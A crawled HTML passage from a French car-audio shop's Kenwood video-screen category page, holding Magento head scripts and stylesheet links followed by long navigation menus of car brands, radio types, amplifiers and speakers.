

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebastoautoradio.net/ecran-video/marque-kenwood.html
body_size: 32472
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fstatic\u002Fversion1765952603\u002Ffrontend\u002FSutunam\u002Fsebasto\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Ecran vidéo KENWOOD  pour voiture - Vente écran video auto KENWOOD | Sebasto Autoradio"/>
<meta name="description" content="Ecran video KENWOOD : jusqu&#039;à 60% d&#039;économie! Achetez au meilleur prix votre écran video auto KENWOOD  sur Sebasto Autoradio, spécialiste de l’équipement auto depuis 1984. Livraison gratuite."/>
<meta name="keywords" content="Ecran vidéo KENWOOD  "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ecran vidéo KENWOOD  pour voiture - Vente écran video auto KENWOOD | Sebasto Autoradio</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/css/mCustomScrollbar/jquery.mCustomScrollbar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1280px)" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/print.css" />
<script  type="text/javascript"  src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://maps.googleapis.com/maps/api/js?key=AIzaSyApEhAoPD7HADTJP06b0TM9TGRGXGQMYo8"></script>
<link  rel="icon" sizes="32x32" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/favicon-32x32.png" />
<link  rel="icon" type="image/x-icon" href="https://www.sebastoautoradio.net/media/favicon/stores/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.sebastoautoradio.net/media/favicon/stores/1/favicon-16x16.png" />
<!--Magento verification code-->
<meta name="p:domain_verify" content="fmLxv45OnOjbD2pM3bQ3la2asWH5zeBF"/>

<!--NCxWAt4fELVCikgnuaaZXMshJQsJdOzF-->

<meta name="google-site-verification" content="ebso3AI8o9isRjxbbT2UKFMINZiVk0wAjntIMEZ3btU" />            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-ecran-video category-ecran-video catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.sebastoautoradio.net",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<!-- Google Tag Manager (noscript) Container Cybercité.fr -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2RHTC"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) Container Cybercité.fr --><div class="mobile-menu">
<!--parent class: mobile-menu-->


<!--  Menu Reponsive Tablet and Mobile -->
<div id="dl-menu" class="dl-menuwrapper">
    <div class="header-nav-mobile">
        <div class="button-close-nav bxMenuMb"><span></span></div>
        <div class="text-logo">
            <span id="mob-title">Menu</span>
        </div>

    </div>
    <ul class="dl-menu">
                <li>
            <a href="#">Autoradio</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Spécifique</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-audi.html"><span>Audi</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-bmw.html"><span>Bmw</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-citroen.html"><span>Citroen</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-fiat.html"><span>Fiat</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-ford.html"><span>Ford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mercedes.html"><span>Mercedes</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mitsubishi.html"><span>Mitsubishi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-nissan.html"><span>Nissan</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-opel.html"><span>Opel</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-peugeot.html"><span>Peugeot</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-porsche.html"><span>Porsche</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-renault.html"><span>Renault</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-seat.html"><span>Seat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-skoda.html"><span>Skoda</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-volkswagen.html"><span>Volkswagen</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-iveco.html"><span>Iveco</span></a></li>


	                    </ul>
                </li>
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-blaupunkt.html"><span>Blaupunkt</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-esx.html">
<span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-hertz-audio.html">
<span>HertzAudio</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-jbl.html">
<span>JBL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-jvc.html"><span>JVC</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-rockford.html">
<span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-zenec.html"><span>Zenec</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-bluetooth.html"><span>Autoradio Bluetooth</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-dvd.html"><span>Autoradio DVD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-mp3.html"><span>Autoradio MP3</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-video-gps.html"><span>Autoradio GPS</span></a></li>
<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-cd.html"><span>Autoradio CD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-usb.html"><span>Autoradio USB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carte-sd.html"><span>Autoradio Carte SD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/compatible_dab_s-oui.html"><span>Autoradio DAB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-wifi.html"><span>Autoradio Wifi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carplay.html"><span>Autoradio  Carplay</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-android-auto.html"><span>Autoradio  Android </span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-vintage.html"><span>Autoradio  Vintage </span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Autoradio Spécifique</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Autoradio</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-perfecfit.html"><span>Perfectfit By Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-phonocar.html"><span>Phonocar</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-dynavin-specifique.html"><span>Dynavin</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Véhicules</a>
                    <ul class="dl-submenu">
                        
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-audi.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/audi.png" alt="Audi"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-bmw.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/bmw.png" alt="BMW"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-citroen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/citroen.png" alt="Citroën"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-dacia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/dacia.png" alt="Dacia"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-fiat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/fiat.png" alt="Fiat"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-ford.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ford.png" alt="Ford"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-hyundai.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/hyundai.png" alt="Hyundai"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-kia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/kia.png" alt="Kia"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-mercedes.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mercedes.png" alt="Mercedes"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-nissan.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/nissan.png" alt="Nissan"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-peugeot.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/peugeot.png" alt="Peugeot"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-porsche.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/porshe.png" alt="Porsche"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-renault.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/renault.png" alt="Renault"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-seat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/seat.png" alt="Seat"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-skoda.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0007-skoda.png" alt="Skoda"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-smart.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/smart.png" alt="Smart"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-suzuki.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/suzuki.png" alt="Suzuki"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-volkswagen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/volkswagen.png" alt="Volkswagen"></span></a></li>
                      </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Amplificateur</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-autotek.html">
<span>Autotek</span></a></li>
	        <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-axton.html">
<span>Axton</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-esx.html"><span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-excalibur.html">
<span>Excalibur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-ground-zero.html"><span>Ground Zero</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hertz-audio.html"><span>HertzAudio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hifonics.html"><span>Hifonics</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-infinity-harman.html"><span>Infinity Harman</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-jbl.html"><span>JBL</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-kenwood.html">
<span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-mtx.html"><span>MTX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-rockford.html"><span>Rockford</span></a></li>            
                           </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-1-2-canaux.html"><span>Ampli 1/2 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-canaux.html"><span>Ampli 2/3/4 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-5-canaux.html"><span>Ampli 2/3/4/5 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-3-canaux.html"><span>Ampli 3 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-6-canaux.html"><span>Ampli 6 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-8-canaux.html"><span>Ampli 8 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-mono.html"><span>Ampli Mono</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-telecommande-basse.html"><span>Ampli télécommande bass</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-bass-boost.html"><span>Ampli Bass Boost</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-ab.html"><span>Ampli Classe AB</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-d.html"><span>Ampli Classe D Numérique</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/processeurs-oui.html"><span>DSP / Processeur</span></a></li>		
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Haut-Parleur</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Spécifique</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-bmw.html"><span>BMW</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-citroen.html"><span>CITROEN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-dacia.html"><span>DACIA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-fiat.html"><span>FIAT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-ford.html"><span>FORD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mercedes-benz.html"><span>MERCEDES-BENZ</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mini.html"><span>MINI</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-nissan.html"><span>NISSAN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-opel.html"><span>OPEL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-peugeot.html"><span>PEUGEOT</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-porsche.html"><span>PORSCHE</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-renault.html"><span>RENAULT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-seat.html"><span>SEAT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-skoda.html"><span>SKODA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-smart.html"><span>SMART</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-tesla.html"><span>TESLA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-toyota.html"><span>TOYOTA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-volkswagen.html"><span>VOLKSWAGEN</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-harley-davidson.html"><span>HARLEY DAVIDSON</span></a></li>                
	                    </ul>
                </li>
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-audison.html"><span>Audison</span></a></li>
	        <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-autotek.html">
<span>Autotek</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-axton.html">
<span>Axton</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-crunch.html"><span>Crunch</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-emphaser.html">
<span>Emphases</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-hifonics.html"><span>Hifonics</span></a></li>
                 <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-infinity-harman.html"><span>Infinity</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-jbl.html"><span>Jbl</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-kicker.html"><span>Kicker</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-mb-quart.html"><span>Mb Quart</span></a></li>
